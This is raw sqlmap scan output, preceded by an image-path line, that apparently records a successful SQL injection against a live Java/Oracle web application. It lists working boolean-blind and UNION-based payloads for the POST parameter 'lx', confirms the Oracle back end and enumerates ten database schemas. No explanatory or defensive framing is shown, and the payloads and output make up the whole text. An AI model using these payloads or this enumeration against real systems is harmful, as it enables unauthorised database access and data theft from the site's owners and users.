 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: lx
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lx=jzx' AND 7607=7607 AND 'NwFT'='NwFT

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: lx=jzx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(118
)||CHR(102)||CHR(122)||CHR(113)||CHR(88)||CHR(119)||CHR(101)||CHR(102)||CHR(108)
||CHR(80)||CHR(84)||CHR(119)||CHR(86)||CHR(98)||CHR(113)||CHR(99)||CHR(103)||CHR
(101)||CHR(113),NULL FROM DUAL--
---
[00:16:36] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:16:36] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:16:36] [INFO] fetching database (schema) names
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] JCZD
[*] MDSYS
[*] MORDZSW
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
org